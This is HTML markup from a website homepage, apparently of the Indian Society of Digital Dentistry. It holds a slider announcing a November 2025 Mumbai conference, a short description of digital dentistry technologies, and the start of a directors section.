						<section class="elementor-section elementor-top-section elementor-element elementor-element-e9b0d4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9b0d4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a63fe08" data-id="a63fe08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-550165c elementor-widget elementor-widget-slider_revolution" data-id="550165c" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 2 REVOLUTION SLIDER 6.7.34 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.7.34">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-12" data-title="Slide" data-thumb="//theisdd.com/wp-content/uploads/2022/09/bkg-3.png" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="bkg-3" width="1920" height="1078" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/bkg-3.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-12-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-2px,0,0,0;yo:251px,48px,70px,43px;"
								data-text="w:normal;s:45,37,28,17;l:55,45,34,20;a:center;"
								data-dim="w:1070px,720px,550px,340px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							><span style="color:#ffcb1c; font-weight: bold;">ON POPULAR DEMAND, PRESENTS</span>  
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-13" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,-1px;y:m;yo:25px,-18px,-18px,-22px;"
								data-text="w:normal;s:28,23,17,10;l:38,31,23,14;a:center;"
								data-dim="w:100%,auto,auto,auto;maxw:447,none,none,none;minw:228,none,none,none;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>Presents 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-14" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,-1px;yo:351px,153px,157px,76px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:400px,330px,250px,154px;h:61px,50px,37px,22px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="823" height="125" data-lazyload="//theisdd.com/wp-content/uploads/2022/08/Group-135.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-2-slide-12-layer-15" 
								class="rs-layer rev-btn"
								href="https://theisdd.com/register-now/" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:3px,0,0,0;y:m;yo:293px,205px,151px,93px;"
								data-text="w:normal;s:28,23,17,10;l:32,26,19,11;fw:700;a:center;"
								data-dim="w:250px,206px,156px,96px;minh:0px,none,none,none;"
								data-padding="t:10,8,6,4;r:20,17,13,8;b:10,8,6,4;l:20,17,13,8;"
								data-border="bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#000;bor:50px,50px,50px,50px;"
								style="z-index:12;background-color:#ffcb1f;font-family:'Roboto';"
							>Register Now 
							</a><!--

							--><rs-layer
								id="slider-2-slide-12-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-3px,0,0,0;y:m;yo:160px,61px,42px,18px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:747px,616px,468px,288px;h:140px,115px,87px,53px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;"
							><img decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="674" height="126" data-lazyload="//www.theisdd.com/wp-content/uploads/2025/08/Digital-Craftsman.webp" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-17" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:c;xo:-25px,-6px,-13px,-8px;y:m;yo:386px,149px,112px,69px;"
								data-text="w:normal;s:35,28,21,12;l:45,37,28,17;fw:700;a:center;"
								data-dim="w:750px,auto,auto,auto;maxw:671,none,none,none;minw:342,none,none,none;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';font-style:italic;"
							>29th to 30th Nov. 2025 | Hotel Kohinoor Continental, Mumbai 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-thumb="//theisdd.com/wp-content/uploads/2022/09/bkg-1-1.jpg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="bkg-1" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/bkg-1-1.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:40px,33px,25px,15px;yo:300px,47px,67px,41px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:550px,454px,344px,212px;h:404px,333px,253px,156px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="894" height="656" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/banner1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-24" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:240px,198px,150px,92px;yo:300px,47px,67px,41px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:60px,49px,37px,22px;h:73px,60px,45px,27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="127" height="154" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/Asset-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-25" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:190px,156px,118px,72px;yo:390px,122px,124px,76px;"
								data-text="w:normal;s:20,16,12,7;l:25,20,15,9;fw:700;a:center;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:'Roboto';text-transform:uppercase;"
							>Indian Society of 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-26" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:113px,93px,70px,43px;yo:419px,146px,142px,87px;"
								data-text="w:normal;s:36,29,22,13;l:25,20,15,9;fw:700;a:center;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Roboto';text-transform:uppercase;"
							>Digital Dentistry 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-27" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:105px,86px,65px,40px;yo:460px,179px,167px,103px;"
								data-text="w:normal;s:30,24,18,11;l:40,33,25,15;fw:300;a:center;"
								data-dim="w:350px,289px,219px,135px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;font-family:'Roboto';"
							>Proudly acknowledged & Supported by 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-28" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:r;xo:50px,41px,31px,19px;yo:555px,258px,227px,140px;"
								data-text="w:normal;s:38,31,23,14;l:25,20,15,9;fw:700;"
								data-padding="b:10,8,6,4;"
								data-border="bos:solid;boc:#ffcb1f;bow:0,0,3px,0;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:'Roboto';"
							>Shri. Mansukhji Mandaviya 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-29" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:100px,82px,62px,38px;yo:615px,307px,265px,163px;"
								data-text="w:normal;s:30,24,18,11;l:35,28,21,12;fw:300;a:center;"
								data-dim="w:350px,289px,219px,135px;"
								data-frame_999="o:0;st:w;"
								style="z-index:16;font-family:'Roboto';"
							>Hon. Minister of Health & Family Welfare, India 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-30" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:50px,41px,31px,19px;yo:735px,406px,340px,209px;"
								data-text="w:normal;s:26,21,15,9;l:30,24,18,11;a:right;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:'Roboto';"
							>www.theisdd.com<br />
+91 8983934493<br />
isdd.conference@gmail.com 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-31" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,31px,19px;yo:735px,406px,340px,209px;"
								data-text="w:normal;s:26,21,15,9;l:30,24,18,11;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;font-family:'Roboto';text-transform:uppercase;"
							>Connect with us! 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-32" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,31px,19px;yo:780px,444px,369px,227px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:19px,15px,11px,6px;h:34px,28px,21px,12px;"
								data-frame_999="o:0;st:w;"
								style="z-index:18;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="19" height="34" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/fb.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-33" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:310px,256px,194px,119px;yo:780px,444px,369px,227px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:32px,26px,19px,11px;h:34px,28px,21px,12px;"
								data-frame_999="o:0;st:w;"
								style="z-index:17;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="32" height="34" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/instagram.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-34" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:80px,66px,50px,30px;yo:785px,448px,372px,229px;"
								data-text="w:normal;s:26,21,15,9;l:25,20,15,9;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:20;font-family:'Roboto';"
							>@theISDD 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-35" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:360px,297px,225px,138px;yo:785px,448px,372px,229px;"
								data-text="w:normal;s:26,21,15,9;l:25,20,15,9;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:19;font-family:'Roboto';"
							>@theISDD 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//theisdd.com/wp-content/uploads/2022/09/bkg-2.png" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="bkg-2" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/bkg-2.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-4-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;yo:250px,36px,46px,28px;"
								data-text="w:normal;s:45,37,28,17;l:55,45,34,20;fw:700;a:center;"
								data-dim="w:1070px,auto,auto,auto;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Roboto';"
							>All big names of Digital Dentistry 
							</rs-layer><!--

							--><a
								id="slider-2-slide-4-layer-15" 
								class="rs-layer rev-btn"
								href="https://theisdd.com/international-affiliations/" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-30px,-94px,-98px,-50px;"
								data-text="w:normal;s:32,26,19,11;l:32,26,19,11;fw:700;a:center;"
								data-dim="w:350px,289px,219px,135px;minh:0px,none,none,none;"
								data-padding="t:10,8,6,4;r:20,17,13,8;b:10,8,6,4;l:20,17,13,8;"
								data-border="bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#000;bor:50px,50px,50px,50px;"
								style="z-index:10;background-color:#ffcb1f;font-family:'Roboto';font-style:italic;"
							>Education Partners 
							</a><!--

							--><rs-layer
								id="slider-2-slide-4-layer-18" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:c;yo:301px,78px,78px,48px;"
								data-text="w:normal;s:45,37,28,17;l:55,45,34,20;fw:700;a:center;"
								data-dim="w:1070px,auto,auto,auto;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>Under One Roof 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-19" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:250px,206px,156px,96px;y:m;yo:180px,58px,32px,29px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:300px,247px,187px,115px;h:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="300" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/Asset-2-300x300.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-21" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:250px,206px,156px,96px;y:m;yo:180px,58px,32px,29px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:300px,247px,187px,115px;h:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="300" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/Asset-4-300x300.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-22" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="xo:250px,206px,156px,96px;y:m;yo:360px,207px,145px,99px;"
								data-text="w:normal;s:40,33,25,15;l:50,41,31,19;fw:700;a:center;"
								data-dim="w:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:'Roboto';"
							>CAI, Italy 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-23" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:r;xo:250px,206px,156px,96px;y:m;yo:360px,207px,145px,99px;"
								data-text="w:normal;s:40,33,25,15;l:50,41,31,19;fw:700;a:center;"
								data-dim="w:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:'Roboto';"
							>IAUSI, Austria 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[900,500,480,270],gw:[1240,1024,778,480],gh:[900,500,480,270],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0ee469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0ee469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67e3e93" data-id="67e3e93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc8c203 elementor-widget elementor-widget-heading" data-id="bc8c203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">about ISDD</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f9515c" data-id="3f9515c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa7e4f elementor-widget elementor-widget-text-editor" data-id="ffa7e4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The world is changing due to the digital revolution as computers and other digital devices are making previously labor-intensive operations simpler, quicker, affordable, and more dependable.</p><p>In dentistry, digital technologies are evolving significantly. Cone beam computed tomography (CBCT), desktop, intraoral, and face scanners, CAD/CAM software, and fabrication techniques like milling and 3D printing are transforming the way we treat our patients.</p><p>For this reason, the Indian society of digital dentistry has been formally established.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87249ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87249ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e917a5" data-id="5e917a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82c5dd9 elementor-cta--skin-cover hmspan-btn elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="82c5dd9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.theisdd.com/wp-content/uploads/2022/08/young-female-patient-with-open-mouth-examining-dental-inspection-dentist-office.png);" role="img" aria-label="young-female-patient-with-open-mouth-examining-dental-inspection-dentist-office"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						<span>01</span> <br><h2>What is Digital Dentistry</h2>					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Learn More					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0914c01" data-id="0914c01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7abe2a elementor-cta--skin-cover hmspan-btn elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a7abe2a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.theisdd.com/wp-content/uploads/2022/08/holding-teeth-doctor-looking-into-mouth-checking-examining-teeth-using-professional-tools-equipments-healthcare-medicine-stomatology-feelings-patient-look-from-inside-teeth.png);" role="img" aria-label="holding-teeth-doctor-looking-into-mouth-checking-examining-teeth-using-professional-tools-equipments-healthcare-medicine-stomatology-feelings-patient-look-from-inside-teeth"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						<span>02</span> <br><h2>Why Digital Dentistry</h2>					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Learn More					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ce019c" data-id="2ce019c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d413da1 elementor-cta--skin-cover hmspan-btn elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="d413da1" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.theisdd.com/wp-content/uploads/2022/08/patient-pov-listening-explication-teeth-treatment-dentist-coverall-showing-x-ray-tablet-stomatology-specialist-wearing-protective-suit-against-infection-with-covid19-pointing-radiograph.png);" role="img" aria-label="patient-pov-listening-explication-teeth-treatment-dentist-coverall-showing-x-ray-tablet-stomatology-specialist-wearing-protective-suit-against-infection-with-covid19-pointing-radiograph"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						<span>03 </span><br><h2>Major areas of digital dentistry </h2>					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Learn More					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85b48dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85b48dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03bcce8" data-id="03bcce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c8f399 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c8f399" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36d280f" data-id="36d280f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37762c9" data-id="37762c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d083c1 elementor-widget elementor-widget-heading" data-id="0d083c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR TEAM OF DIRECTORS</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9eb200c" data-id="9eb200c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2f2475 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2f2475" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4718303" data-id="4718303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785d65f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="785d65f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-94a3735 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94a3735" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db4fda6" data-id="db4fda6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dca480 elementor-widget elementor-widget-heading" data-id="4dca480" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PLEASE READ THROUGH THEIR PROFILES TO LEARN MORE.
</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ef5022f" data-id="ef5022f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f277a2a elementor-align-right no-bg elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f277a2a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theisdd.com/directors/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get To Know Our Directors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9812a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9812a70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb3dfb4" data-id="cb3dfb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a174d3e elementor-widget elementor-widget-image" data-id="a174d3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-1.jpg" class="attachment-full size-full wp-image-214" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-1.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-1-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-1-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-218d009 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="218d009" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62df49c" data-id="62df49c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b2beb elementor-widget elementor-widget-heading" data-id="19b2beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Pankaj Chivte</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2621c" data-id="9a2621c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0e487b3" data-id="0e487b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0edcf61 elementor-widget elementor-widget-image" data-id="0edcf61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-2.jpg" class="attachment-full size-full wp-image-1046" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-2.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-2-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-2-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-2-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25f8164 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25f8164" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
